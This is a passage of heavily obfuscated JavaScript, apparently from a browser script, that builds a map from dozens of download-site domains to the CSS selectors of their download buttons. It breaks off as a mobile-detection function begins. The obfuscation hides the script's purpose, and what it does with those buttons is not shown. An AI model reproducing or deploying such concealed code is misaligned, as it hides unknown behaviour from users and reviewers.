47d)+a0_0xeafd9b(0x476)+a0_0xeafd9b(0x39d)+a0_0xeafd9b(0x1e8)+'t_d'+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x2bf)+a0_0xeafd9b(0x492)+'345'+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4ab)+a0_0xeafd9b(0x2f3)+a0_0xeafd9b(0x25d)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x1a5)+a0_0xeafd9b(0x4bf)+a0_0xeafd9b(0x2e0)+'om']=['#db'+a0_0xeafd9b(0x460)+'\x20li'+'\x20a'],a0_0x111fbe['m.3'+a0_0xeafd9b(0x3f8)+'wg.'+'com']=[a0_0xeafd9b(0x255)+'wn_'+'box'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x1b3)+'.cn']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x4e6)+a0_0xeafd9b(0x509)+a0_0xeafd9b(0x395)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x256)+a0_0xeafd9b(0x311)+a0_0xeafd9b(0x41c)+'m.c'+'n']=[a0_0xeafd9b(0x268)+a0_0xeafd9b(0x2bc)+'CLS'+a0_0xeafd9b(0x4af)+'\x20a',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x236)+'a.c'+a0_0xeafd9b(0x2b8)+'cn']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.vc'+'yy.'+'cn']=[a0_0xeafd9b(0x197)+a0_0xeafd9b(0x281)+a0_0xeafd9b(0x19b)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x423)+a0_0xeafd9b(0x2c6)],a0_0x111fbe[a0_0xeafd9b(0x212)+a0_0xeafd9b(0x3ea)+'.cn']=[a0_0xeafd9b(0x255)+'wnl'+a0_0xeafd9b(0x498)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x25f)+a0_0xeafd9b(0x2f4)+a0_0xeafd9b(0x4ef)+'et']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x493)+a0_0xeafd9b(0x4c3)+'gch'+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20.d'+'own'+a0_0xeafd9b(0x252)+'n'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x24f)+a0_0xeafd9b(0x1af)+a0_0xeafd9b(0x33e)+a0_0xeafd9b(0x3e8)+'et']=[a0_0xeafd9b(0x4d1)+'tns'+'\x20li'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x4b0)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2d7)+a0_0xeafd9b(0x411)+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x184)+a0_0xeafd9b(0x372)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x448)+'a\x20'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x4a2)+'88.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x1c5)+a0_0xeafd9b(0x2b5)+a0_0xeafd9b(0x36d)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x2c8)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x1f2)+'wnl'+a0_0xeafd9b(0x1c5)+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x447)+a0_0xeafd9b(0x3f0)+a0_0xeafd9b(0x1a0)+'et']=[a0_0xeafd9b(0x215)+a0_0xeafd9b(0x3b6)+a0_0xeafd9b(0x284)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4ce)+'ima'+a0_0xeafd9b(0x47f)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x25e)+'ft-'+'btn'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x426)+a0_0xeafd9b(0x3fa)+a0_0xeafd9b(0x373)+'om']=['.l_'+a0_0xeafd9b(0x512)+'a'],a0_0x111fbe[a0_0xeafd9b(0x2f1)+'uya'+a0_0xeafd9b(0x3a5)+'com']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+a0_0xeafd9b(0x1c1)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x428)+'n\x20p'+'\x20a'],a0_0x111fbe['m.a'+a0_0xeafd9b(0x310)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x452)+'-gu'+a0_0xeafd9b(0x4bd)+a0_0xeafd9b(0x2e7)+a0_0xeafd9b(0x353)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x21d)+'kbu'+a0_0xeafd9b(0x472)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['and'+'roi'+a0_0xeafd9b(0x45f)+a0_0xeafd9b(0x466)+a0_0xeafd9b(0x33f)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x460)+'\x20a'],a0_0x111fbe['m.c'+a0_0xeafd9b(0x2a9)+a0_0xeafd9b(0x224)+'com']=['#do'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2d1)+'057'+a0_0xeafd9b(0x356)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+'an'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3f4)+'99.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wn'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x388)+a0_0xeafd9b(0x2f8)+a0_0xeafd9b(0x27d)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x499)+a0_0xeafd9b(0x2ed)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x340)+a0_0xeafd9b(0x1eb)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4fc)+a0_0xeafd9b(0x2e1)+'mlu'+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=['.do'+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['jsb'+a0_0xeafd9b(0x2e1)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe['dzs'+a0_0xeafd9b(0x3c5)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x21a)+a0_0xeafd9b(0x3c5)+a0_0xeafd9b(0x4f3)+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x360)+a0_0xeafd9b(0x30a)+'mlu'+'nta'+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37e)+a0_0xeafd9b(0x29e)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['mxj'+a0_0xeafd9b(0x347)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['yyy'+a0_0xeafd9b(0x33c)+a0_0xeafd9b(0x4f3)+a0_0xeafd9b(0x1b4)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['sj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['gj.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x306)+a0_0xeafd9b(0x478)+'unt'+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x278)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4b9)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x449)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x348)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1d3)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=['.do'+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['jy.'+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+'com']=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x39a)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+'wnB'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x1e9)+a0_0xeafd9b(0x2e6)+a0_0xeafd9b(0x478)+a0_0xeafd9b(0x408)+'an.'+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x461)+a0_0xeafd9b(0x420)+a0_0xeafd9b(0x229)+a0_0xeafd9b(0x258)+'com']=['.An'+a0_0xeafd9b(0x2bc)+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x401)+a0_0xeafd9b(0x1ec)+a0_0xeafd9b(0x230),a0_0xeafd9b(0x268)+'Det'+a0_0xeafd9b(0x1cc)+a0_0xeafd9b(0x50f)+a0_0xeafd9b(0x274)+a0_0xeafd9b(0x303)],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ga'+'me1'+a0_0xeafd9b(0x450)+'.co'+'m']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x3bc)+a0_0xeafd9b(0x351)+a0_0xeafd9b(0x26e)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x347)+'ame'+'171'+a0_0xeafd9b(0x4b4)+'om']=['#do'+a0_0xeafd9b(0x32c)+'oad'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x357)+a0_0xeafd9b(0x2e2)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x296)+'nLi'+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x434)+a0_0xeafd9b(0x265)+a0_0xeafd9b(0x373)+'n']=['#ga'+'me-'+'dow'+'nlo'+'ad\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.18'+a0_0xeafd9b(0x432)+'hua'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x242)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x3d6)+'nlo'+a0_0xeafd9b(0x490)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x335)+a0_0xeafd9b(0x4f5)+a0_0xeafd9b(0x348)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x4e3)+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x49b)+a0_0xeafd9b(0x495)+a0_0xeafd9b(0x43e)+a0_0xeafd9b(0x4c7)]=['.do'+'wnl'+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe['tim'+'e.1'+a0_0xeafd9b(0x24e)+a0_0xeafd9b(0x28d)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x404)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x4c9)+'cha'+'.co'+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x38e)+a0_0xeafd9b(0x1c5)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19f)+'99x'+a0_0xeafd9b(0x407)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3d9)+'arg'+a0_0xeafd9b(0x402)],a0_0x111fbe[a0_0xeafd9b(0x264)+a0_0xeafd9b(0x4f2)+'xyx'+a0_0xeafd9b(0x42f)+'om']=['.m-'+'dow'+'nbt'+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x3c1)+a0_0xeafd9b(0x341)+'om']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe['m.s'+a0_0xeafd9b(0x19e)+a0_0xeafd9b(0x2ee)+'com']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x4e4)+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x243)+a0_0xeafd9b(0x2ca)+'uyo'+a0_0xeafd9b(0x38b)+'om']=[a0_0xeafd9b(0x1f8)+a0_0xeafd9b(0x254)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x350)+a0_0xeafd9b(0x364)+a0_0xeafd9b(0x3c4)+a0_0xeafd9b(0x319)+a0_0xeafd9b(0x4e1)]=['.li'+a0_0xeafd9b(0x47a)+a0_0xeafd9b(0x41b)+'a','a.b'+a0_0xeafd9b(0x363)+'nor'+a0_0xeafd9b(0x31d)+a0_0xeafd9b(0x459)+a0_0xeafd9b(0x2d0)+'ne'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x39e)+a0_0xeafd9b(0x1cf)+a0_0xeafd9b(0x258)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x249)+'.cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+a0_0xeafd9b(0x502)+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.52'+a0_0xeafd9b(0x3ff)+a0_0xeafd9b(0x213)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x4d7)+a0_0xeafd9b(0x3d4)+a0_0xeafd9b(0x209)+'.ne'+'t']=[a0_0xeafd9b(0x291)+a0_0xeafd9b(0x36e)+'ebo'+a0_0xeafd9b(0x4ee)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x198)+'aix'+'ian'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x4d1)+a0_0xeafd9b(0x460)+a0_0xeafd9b(0x4af)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x435)+a0_0xeafd9b(0x249)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x31b)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x32e)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3ac)+a0_0xeafd9b(0x481)+a0_0xeafd9b(0x193)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x361)+a0_0xeafd9b(0x454)+'d.s'+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x2a3)+a0_0xeafd9b(0x194)+'om']=[a0_0xeafd9b(0x29c)+a0_0xeafd9b(0x414)+'wn\x20'+'a\x20',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x3a4)+a0_0xeafd9b(0x270)+'g',a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x384)+a0_0xeafd9b(0x4f6)+'mg'],a0_0x111fbe[a0_0xeafd9b(0x3cc)+a0_0xeafd9b(0x2da)+a0_0xeafd9b(0x313)+a0_0xeafd9b(0x2a7)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x1ae)+a0_0xeafd9b(0x513)+a0_0xeafd9b(0x39b)+a0_0xeafd9b(0x314)+a0_0xeafd9b(0x1c0)+a0_0xeafd9b(0x1c2)+a0_0xeafd9b(0x50a)+'not'+a0_0xeafd9b(0x300)+a0_0xeafd9b(0x1b6)+'own'+a0_0xeafd9b(0x252)+'n)'],a0_0x111fbe[a0_0xeafd9b(0x37b)+'.ka'+a0_0xeafd9b(0x500)+a0_0xeafd9b(0x226)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=['.g-'+a0_0xeafd9b(0x35b)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x510)+a0_0xeafd9b(0x189)+'1\x20a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x46e)+a0_0xeafd9b(0x238)+a0_0xeafd9b(0x1ab)+a0_0xeafd9b(0x41c)+'m']=['.do'+a0_0xeafd9b(0x359)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x221)+a0_0xeafd9b(0x4e0)+'-1'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x43c)+a0_0xeafd9b(0x1fa)+'t']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25d)+a0_0xeafd9b(0x371)+a0_0xeafd9b(0x43c)+'_do'+'wn','.ot'+a0_0xeafd9b(0x28f)+'\x20a'],a0_0x111fbe['m.n'+a0_0xeafd9b(0x2de)+a0_0xeafd9b(0x3ed)+'et']=[a0_0xeafd9b(0x394)+a0_0xeafd9b(0x428)+a0_0xeafd9b(0x25d)+'a',a0_0xeafd9b(0x299)+a0_0xeafd9b(0x4ca)+'ss_'+'inf'+a0_0xeafd9b(0x2ae)],a0_0x111fbe[a0_0xeafd9b(0x1e5)+'kem'+a0_0xeafd9b(0x38b)+'om']=['.ad'+'dre'+'ss\x20'+a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x375)+a0_0xeafd9b(0x477)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x25c)],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x352)+a0_0xeafd9b(0x403)+a0_0xeafd9b(0x481)+'i.c'+'om']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x252)+'n\x20a'],a0_0x111fbe[a0_0xeafd9b(0x26b)+a0_0xeafd9b(0x21b)+a0_0xeafd9b(0x367)+a0_0xeafd9b(0x422)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x29c)+'pdo'+a0_0xeafd9b(0x4ab)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43d)+a0_0xeafd9b(0x26a)+a0_0xeafd9b(0x26f)+'cn']=['.do'+'wnB'+'tns'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a9)+'bik'+a0_0xeafd9b(0x42b)+'n']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x19c)+a0_0xeafd9b(0x25b)+'.cn']=[a0_0xeafd9b(0x1bb)+a0_0xeafd9b(0x49d)+a0_0xeafd9b(0x189)+a0_0xeafd9b(0x45d)+'rap'+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x1f3)+a0_0xeafd9b(0x425)+'ip.'+a0_0xeafd9b(0x4e7)+a0_0xeafd9b(0x4c3)+'gya'+a0_0xeafd9b(0x31b)+'om']=['.bt'+'nLi'+a0_0xeafd9b(0x279)+'li\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x2cc)+a0_0xeafd9b(0x4c7)+a0_0xeafd9b(0x18f)+a0_0xeafd9b(0x37a)+a0_0xeafd9b(0x293)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x2db)+'jie'+a0_0xeafd9b(0x42d)+'cn']=[a0_0xeafd9b(0x510)+a0_0xeafd9b(0x1dc)+'\x20a'],a0_0x111fbe[a0_0xeafd9b(0x3d2)+a0_0xeafd9b(0x4bc)+a0_0xeafd9b(0x289)+'.cn']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x3ba)+'d\x20a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x263)+a0_0xeafd9b(0x39f)+'cn']=[a0_0xeafd9b(0x255)+'wn_'+a0_0xeafd9b(0x189)+'_to'+a0_0xeafd9b(0x4c0)],a0_0x111fbe[a0_0xeafd9b(0x277)+a0_0xeafd9b(0x45a)+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'-de'+a0_0xeafd9b(0x27a)+a0_0xeafd9b(0x438)+a0_0xeafd9b(0x35e)+a0_0xeafd9b(0x418)+'a'],a0_0x111fbe[a0_0xeafd9b(0x43f)+a0_0xeafd9b(0x44d)+a0_0xeafd9b(0x41c)+a0_0xeafd9b(0x47b)+a0_0xeafd9b(0x1fa)+a0_0xeafd9b(0x440)+'n']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+a0_0xeafd9b(0x31e)+a0_0xeafd9b(0x2f5)+'.wp'+a0_0xeafd9b(0x431)+a0_0xeafd9b(0x2f9)+a0_0xeafd9b(0x189)+')'],a0_0x111fbe['m.h'+a0_0xeafd9b(0x21f)+a0_0xeafd9b(0x222)+a0_0xeafd9b(0x2a7)]=[a0_0xeafd9b(0x1e3)+a0_0xeafd9b(0x36e)+'e\x20#'+'add'+'res'+'s'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x208)+a0_0xeafd9b(0x36e)+a0_0xeafd9b(0x501)+'et']=[a0_0xeafd9b(0x3b9)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x36c)+a0_0xeafd9b(0x41d)+'i\x20a'],a0_0x111fbe['www'+a0_0xeafd9b(0x50d)+'cdo'+a0_0xeafd9b(0x32c)+a0_0xeafd9b(0x181)+'.co'+'m.c'+'n']=[a0_0xeafd9b(0x1f8)+'xbt'+a0_0xeafd9b(0x25c)],a0_0x111fbe['m.m'+a0_0xeafd9b(0x199)+a0_0xeafd9b(0x284)+a0_0xeafd9b(0x457)+a0_0xeafd9b(0x186)+a0_0xeafd9b(0x2b8)+'cn']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+'.me'+'ili'+a0_0xeafd9b(0x251)+'cn']=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x515)+'i88'+a0_0xeafd9b(0x4c7)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x3a7)+'xue'+'.co'+'m']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['m.j'+a0_0xeafd9b(0x324)+a0_0xeafd9b(0x1cb)+'om']=['.do'+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x234)+a0_0xeafd9b(0x3d6)+a0_0xeafd9b(0x31b)+'om']=[a0_0xeafd9b(0x255)+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4a3)+a0_0xeafd9b(0x396)+'wn.'+a0_0xeafd9b(0x4e1)]=['.do'+'wnb'+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe['www'+a0_0xeafd9b(0x2c0)+a0_0xeafd9b(0x29f)+a0_0xeafd9b(0x2b0)+a0_0xeafd9b(0x4e1)]=[a0_0xeafd9b(0x255)+a0_0xeafd9b(0x2aa)+a0_0xeafd9b(0x41b)+'a'],a0_0x111fbe[a0_0xeafd9b(0x4cd)+a0_0xeafd9b(0x2f7)+a0_0xeafd9b(0x34e)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x255)+'wnb'+'tn\x20'+'a'],a0_0x111fbe[a0_0xeafd9b(0x37b)+a0_0xeafd9b(0x1b7)+a0_0xeafd9b(0x385)+a0_0xeafd9b(0x41c)+'m']=[a0_0xeafd9b(0x296)+a0_0xeafd9b(0x37f)+'st\x20'+a0_0xeafd9b(0x384)+'a'],a0_0x111fbe[a0_0xeafd9b(0x23c)+a0_0xeafd9b(0x1b7)+'084'+a0_0xeafd9b(0x41c)+'m']=['.bt'+a0_0xeafd9b(0x37f)+a0_0xeafd9b(0x279)+'li\x20'+'a'];let downObj=a0_0x111fbe;function isMobileDown(){const _0x39073e=a0_0xeafd9b,_0x3e015b=navigator[_0x39073e(0x380)+_0x39073e(0x1d1)+_0x39073e(0x43b)]||navigator['ven'+_0x39073e(0x3be)]||window[_0x39073e(0x276)+'ra'],_0x1eab68=/windows 